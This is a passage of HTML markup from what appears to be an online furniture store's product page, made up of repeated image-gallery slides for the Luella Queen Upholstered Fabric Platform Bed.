  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135774957653">
      <span class="visually-hidden">
        Abrir mídia 6 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135775285333"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135775285333"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135775285333">
      <span class="visually-hidden">
        Abrir mídia 7 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135775318101"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135775318101"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135775318101">
      <span class="visually-hidden">
        Abrir mídia 8 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135775383637"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135775383637"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135775383637">
      <span class="visually-hidden">
        Abrir mídia 9 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135775416405"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135775416405"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135775416405">
      <span class="visually-hidden">
        Abrir mídia 10 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135775449173"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135775449173"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=1646 1646w, 